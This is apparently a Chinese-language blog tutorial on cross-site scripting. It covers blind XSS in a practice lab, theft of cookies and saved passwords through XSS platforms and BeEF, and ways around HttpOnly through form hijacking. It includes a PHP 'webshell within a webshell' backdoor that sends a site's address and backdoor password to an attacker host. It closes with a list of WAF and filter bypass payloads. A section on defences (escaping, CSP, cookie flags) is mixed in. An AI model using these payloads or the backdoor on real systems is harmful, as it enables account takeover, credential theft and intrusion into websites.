

我们在输入框输入<script>alert(‘6666’)</script>,然后提交,再点右上角的提示登入pikachuxss盲打的管理员后台;


我们会发现弹出了弹窗,说明我们盲打成功;xss盲打其实是一种尝试性的攻击行为,因为攻击者并不知道后台有没有输出或者是过滤;
xss盲打本质还是存储型xss漏洞的利用只不是后台输出端由用户变成了网站管理员,但是危害性就更大了。



tips:拿到cookie还得查看是否是cookie验证还是session验证、获取phpinfo界面里面的session id ,用xss平台拿网页源码。思路可以用beef构造payload让用户访问phpinfo页面弹出信息
如:利用beef诱导用户实现页面跳转,

XSS平台选择获取页面源码功能,

获取源码中的cookie和session


WEBshell箱子
通俗一点的解释:
它可以让你在webshell中植入后门,当别人用你植入过后门的webshell去获取渗透别的网站时,你的webshellbox信封将会收到他留下的后门地址以及密码
例如:
搭建一个asp的服务器,我们这里选用小旋风进行搭建http://lt.yx12345.com:90/yasuobao/jyx12345xiaoxuanfenglinshiaspfuwuqiminiban.zip下载完成后解压到虚拟机里面。
箱子:https://pan.baidu.com/s/1D3msIms4Rcf098fqWdQgzQ
提取码:6666
细节我就不说了,搭建至下图这一步

马中马
插入到大马的代码中:
<?php
//假设这是某大马的php文件
//某大马的后门密码变量如下
$password='admin';
//马中马[doge]
$u=$_SERVER["HTTP_HOST"].$_SERVER["PHP_SELE"];
echo "<script src='http://192.168.56.104/api.asp?url=$u&pass=$password'></script>
";
?>
解释:
&_SERVER["PHP_SELE"];正在执行的脚本文件名
$_SERVER["HTTP_HOST"];获取当前请求的host头部内容(网站地址)
上面两句实现获取当前网站的ip地址
echo "<script..../script>";指向信封(webshellbox)当大马获取的东西,你的webshellbox也能获取一份

另外:echo这句语法可以在webshellbox文件中查看到(ASP的就用第一句、PHP的就用第二句):
最后访问网站后,webshell自动获取了大马的后门,以及后门密码

预防后门
如何判断自己使用的大马中没有被植入后门呢?

一般可以采用抓包,查看大马中有没有向一些奇怪的网站发送包

当找到后门地址后,甚至可以采用xss跨站攻击盗取cookie进行反杀…


反杀webshellbox
采用burpsuite抓包,抓到后门包后,将pass改为xss跨站攻击代码

当登录到后台查看时,成功爆出跨站代码,从而实现反杀

XSS平台
网上检索了一下,发现都基本要收费。可以自己搭建一个用于测试;
XSS常见防御手段
HTTP ONLY
属于XSS攻击的一种防御方式,能够让该cookie只能用于HTTP/HTTPS传输,使得客户端JavaScript脚本无法读取cookie,一定程度上减少了XSS漏洞带来的危害。
局限性:虽然使用HttpOnly能在一定程度上防止会话劫持,但在XSS攻击中,恶意脚本同样可以在不知道用户Cookie的情况下完成窃取用户信息或模拟用户发送HTTP请求,因此防御XSS攻击不能仅靠HttpOnly属性,仍需要更加成熟的解决XSS漏洞的方案。例如某些浏览器插件可能仍然能够访问 HTTP Only Cookie。
设置方法:各个主流的脚本语言都支持HttpOnly,但不同语言设置方式不尽相同,可以自行查阅,例如:
java中
response.setHeader("Set-Cookie", "cookiename=value;
Path=/;Domain=domainvalue;Max-Age=seconds;HTTPOnly");
设置完毕后通过js脚本是读不到该cookie的,但使用如下方式可以读取
Cookie cookies[]=request.getCookies();
PHP≥5.2
PHP5.2以上版本已支持HttpOnly参数的设置,同样也支持全局的HttpOnly的设置,在php.ini中
session.cookie_httponly =
设置其值为1或者TRUE,来开启全局的Cookie的HttpOnly属性,当然也支持在代码中来开启:
<?php
ini_set("session.cookie_httponly", 1);
// or
session_set_cookie_params(0, NULL, NULL, NULL, TRUE);
?>
Cookie操作函数setcookie函数和setrawcookie函数也专门添加了第7个参数来做为HttpOnly的选项,开启方法为:
setcookie("abc", "test", NULL, NULL, NULL, NULL, TRUE);
setrawcookie("abc", "test", NULL, NULL, NULL, NULL, TRUE);
PHP4和PHP≤5.1
对于PHP5.1以前版本以及PHP4版本的话,则需要通过header函数来变通下了:
<?php
header("Set-Cookie: hidden=value; httpOnly");
?> HTTP only反制策略:
当对方采取HTTP ONLY的时候,cookie登陆方式就不能生效,但可以采取账号密码登录,采用表单劫持的方式获取对方账号密码,因为通常为了便利,大多数人会在浏览器自动保存账号密码,而账号密码通常是经过表单进行提交的,我们就可以利用这一特性,进行表单劫持或者进行明文账号密码读取,在触发XSS的地方,进行payload编写,将对方浏览器保存好的账号密码进行劫持。
这里介绍两种情况下对应的方式


1、对于浏览器保存账号密码的情况:采用获取浏览器记住的明文密码方式
如图:

通过提前抓包或查看源代码,找到表单需提交的参数名,然后将XSS平台中相对应的设置成同样的参数名

然后将对应的XSS语句发在能保存到后台的地方,例如留言板之类的。


2、对于浏览器没有保存密码的,可以通过表单(登录框)劫持数据(产生在后台的XSS,例如存储型XSS留言等)来获取地方提交的密码账户。

劫持原理:抓取数据包另外发送一份到跨站平台

但是如果是https网站的话,数据是进行了ssl加密,获取了数据之后也是很难读取到账号密码的,鸡肋方法。
3、另外方法,也可以采用钓鱼技术,例如伪造登录表单、将用户重定向到一个与目标网站相似的钓鱼网站或者键盘记录等方式。
4、利用phpinfo获取cookie
5、利用CORS漏洞:绕过HttpOnly获取Cookie及XSS与CORS漏洞利用获取管理员cookie
输入输出过滤与转义
输入过滤原理:对用户输入的内容进行严格的过滤,移除或转义潜在的恶意代码。如移除或转义HTML、JavaScript、CSS等特殊字符(如 <, >, &, ", ')。或者使用白名单机制,仅允许特定的字符或格式。
function sanitizeInput(input) {
return input.replace(/<script.*?>.*?<\/script>/gi, '');
}输出过滤原理:在将用户输入的内容输出到页面时,对特殊字符进行转义,防止其被解析为HTML或JavaScript。例如:根据输出的上下文(HTML、JavaScript、URL等)选择合适的转义函数。或者使用框架或库提供的转义功能(如PHP的htmlspecialchars,JavaScript的DOMPurify)。
使用实体化编码
HTML实体化编码
这种方案是对HTML中特殊字符的重新编码,称为HTML Encode。为了对抗XSS,需要将一些特殊符号进行HTML实体化编码。在PHP中,可以使用htmlspecialchars()函数来进行编码,编码的转换方式如下:
转义前 转义后
& &
< <
> >
" "
' ' ; &apos
/ /当网页中输出这些已经被HTML实体化编码的特殊符号时,在HTML源码中会显示为编码后的字符,并由浏览器将它们翻译成特殊字符并在用户页面上显示。通俗点说,HTML是替换编码,告知浏览器哪些特殊字符只能作为文本显示,不能当做代码执行。从而规避了XSS风险。
JavaScript编码
与上述情况类似,用户的输入信息有时候会被嵌入JavaScript代码块中,作为动态内容输出。从安全角度和JS语言的特性考虑,需要对输出信息中的特殊字符进行转义。通常情况下,可使用函数来完成下面的转移规则:
转义前 转义后
' \'
" \"
\ \\
/ \/对输入长度做限制
对于不受信任的输入,都应该限定一个合理的长度。虽然无法完全防止XSS发生,但可以增加xss攻击的难度。
使用内容安全策略(CSP)
原理:通过HTTP响应头限制页面加载资源的位置和执行脚本的来源。
禁止加载外域代码,防止复杂的攻击逻辑。
禁止外域提交,网站被攻击后,用户的数据不会泄露到外域。
禁止内联脚本执行(规则较严格,目前发现 GitHub 使用)。
禁止未授权的脚本执行(新特性,Google Map 移动版在使用)。
合理使用上报可以及时发现 XSS,利于尽快修复问题。- 实现:
- 配置CSP规则,允许从可信来源加载脚本、样式、图片等资源。
- 禁止内联脚本和
eval等不安全的行为。
Content-Security-Policy: default-src ‘self’; script-src ‘self’ https://trusted.cdn.com; style-src ‘self’; img-src ‘self’;
并配置CSP报告功能,将违规行为记录到服务器。
Content-Security-Policy: default-src ‘self’; report-uri /csp-report-endpoint;
启用Secure
原理:确保Cookie只能通过HTTPS传输。
Set-Cookie: session_id=12345; Secure
启用SameSite
原理:防止跨站请求伪造(CSRF)攻击。
Set-Cookie: session_id=12345; SameSite=Strict
Set-Cookie: sessionId=xxxx; HttpOnly; Secure; SameSite=StrictXSS靶场实战-常见绕过思路
里面记录了一些简单常见的绕过思路:如:双写绕过、大小写绕过、标签替换、onmouseover 事件、前端限制绕过、onclick 事件、onload 事件、编码绕过关键字、主动闭合标签实现注入代码、绕过 HTML 注释符、绕过右标签、换行符绕过、绕过</内容>等等。
WAF绕过策略
参考:绕过XSS检测机制 Bypass XSS – 🔰雨苁ℒ🔰
看我如何绕过WAF的XSS检测机制 – FreeBuf网络安全行业门户
WAF绕过主要思路:不停测试判断对方的过滤规则,从而进行绕过。下面列出一些攻击思路:
知识补充:
内标签:<input type="text" value="$input">
外标签:<span>You entered $input</span>
外部标签 这个上下文的主要字符是<负责启动一个超文本标记语言。根据超文本标记语言规范,标签名必须以字母开头。有了这些信息,可以使用以下探针来确定用于匹配标签名称的正则表达式:
<svg - 如果通过 这个地方没有检测标签
<dev - 如果失败 <[a-z]+
x<dev - 如果通过^<[a-z]+
<dEv - 如果失败 <[a-zA-Z]+
<d3V - 如果失败 <[a-zA-Z0-9]+
<d|3v - 如果失败 <.+
基本的变形
- 部分Web可能做了一定的安全过滤工作,但在很多场景中的安全过滤不够完善,对XSS Payload进行简单的变形就可能绕过防御机制。
- 常见的变形方式
- 更改字母的大小写
- HTML对标签的大小写不敏感,因此< script >或< ScRiPT >都是正确的语法,可用于绕过“仅仅简单过滤掉< script >标签”这类规则。
- 填充空白字符(如空格、制表符、换行),可用于绕过“仅仅简单过滤掉< script >标签”这类规则。
- 有的过滤函数只是将< script >等9字符串删除掉,因此我们可以构造类似
<sc<script>ript>...</scr<script>ipt>这样的恶意代码来绕过该过滤机制。
- 更改字母的大小写
事件处理程序
- 很多HTML节点都可以绑定事件处理程序,构造不同的HTML标签并尝试使用不同的事件处理程序,可以绕过一些过滤不严格的安全防御机制。
- 下属攻击能用的前提是后端PHP中没有对字符如“src”、“onfunction”等的过滤机制。
<img src=0 onerror="alert(document.cookie);"> //加载图片失败时触发onerror事件
<object onerror=alert(document.domain)>
<input onfocus=alert(document.domain)>
<video src=0 onerror=alert(document.domain)>
<svg onload=alert(document.domain)>JavaScript伪协议
定义:伪协议不同于因特网上所真实存在的协议,如http://,https://,ftp://,而是为关联应用程序而使用的,如:tencent://(关联QQ),data:(用base64编码来在浏览器端输出二进制文件),还有就是javascript:。我们可以在浏览器地址栏里输入”javascript:alert(‘JS!’);”,点击跳转后会发现,实际上浏览器是把javascript:后面的代码当JavaScript来执行,并将结果值返回给当前页面。
使用:浏览器可以接受内联的JavaScript代码作为URL,因此在“需要指定URL”的标签属性中,可以尝试构造一个JavaScript伪协议的URL来执行JavaScript代码,举例如下:
/*
<a>标签定义超链接,用于从一个页面链接到另一张页面。最重要的属性是href属性,它指示链接的目的地。当用户点击<a>标签内的内容时,浏览器会尝试检索并显示href属性指定的URL所表示的文档,或者执行JavaScript表达式、方法和函数的列表。如果href属性不存在,<a>标签将不会被视为超链接。
*/
<a href=javascript:alert(1)>Click me</a>
<iframe src=javascript:alert(2)></iframe> //iframe嵌入目标URL页面
一些安全功能可能会过滤掉JavaScript伪协议,因此可以尝试在关键词中插入空白字符绕过检测,举例如下
<a href="java#13script	:alert(document.domain)">Click me</a>还有一种开发人员常犯的错误:在检验URL的合法性时只校验host是否为合法域名,而没有校验协议类型,在这种场景中,也可以绕过校验实现XSS攻击,举例如下:
javascript://example.com/%0d%0aalert(1)
//注意:"%0d","%0a"分别是回车符、换行符的编码
//因此,“//example.com/”被当作JavaScript代码的注释,所以整个代码都是合法且可以正常执行的(可以自己在浏览器地址栏中输入尝试)。编码绕过
- 一些不太完善的防御方案,是通过过滤不安全的函数名,或者检测可以的字符串来做攻击检测的。
- 在JavaScript中可以通过动态构造字符串或者使用八进制编码,来绕过静态特征过滤。
绕过长度限制
最好的办法是把XSS Payload写到别处,再通过简短的代码加载这段XSS Payload。
使用< base >标签
< base >标签的作用是定义页面上的所有使用“相对路径”标签的host地址,举例如下
<base href="http://www.gogle.com" />
<img src="/init//en_All/images/logolw.png" />
//这个<base>标签将指定其后的标签默认从"http://www.gogle.com"取host域名
//如果攻击者在页面中插入了<base>标签并指定域名为恶意站点,就可以在远程服务器上伪造数据,劫持当前页面中所有使用“相对路径”的标签。window.name的妙用
如果在当前页面中将较长的Payload写在window.name属性中,然后跳转到下一个页面,将这个Payload读取出来执行,就可以实现Payload的跨域传递。
更改提交方式
某些WAF可能在提交参数时,允许其他请求方法,可以尝试更改参数提交方式。
垃圾数据填充
在不同数据处填充垃圾数据如:/ # “ ‘ 等符号配合垃圾数据
混淆伪装绕过
混淆伪装是一种常见的绕过 WAF 的手段,攻击者通过编码、大小写混淆、双写、转义字符等方式对恶意脚本进行伪装,使其绕过 WAF 的关键词过滤规则。例如,将 JavaScript 代码中的关键字进行大小写混淆(如<scriPT>),或者使用Unicode编码、Base64编码等方式对代码进行编码。
标签和事件函数变换
XSS 攻击主要是通过触发 HTML 标签中的事件函数来执行恶意脚本。因此,WAF 会重点识别能够触发事件函数的 HTML 标签和事件函数字段。攻击者可以尝试使用其他可以执行 JavaScript 代码的 HTML 标签(如, , 等)替换常用的<svg>, <button>, <img>等)替换常用的<script>标签,或者使用其他事件函数(如onerror, oninput, onmousedown等)替换常用的onclick事件函数,以绕过 WAF 的拦截。
利用 WAF 的缺陷和配置不当
